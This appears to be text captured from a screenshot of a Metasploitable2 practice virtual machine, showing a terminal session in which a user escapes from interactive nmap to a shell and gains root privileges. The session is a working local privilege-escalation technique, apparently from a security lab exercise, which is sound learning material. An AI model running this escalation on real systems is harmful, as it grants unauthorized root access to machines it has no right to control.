 Metasploitable2-Linux - VMware Workstation 15 Player (Non-commercial use only)
File Virtual Machine Help
user@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/sh
sh-3.2# whoami
root
sh-3.2# id
uid=1001(user) gid=1001(user) euid=0(root) groups=1001(user)
sh-3.2#
To grab input, press Ctrl+G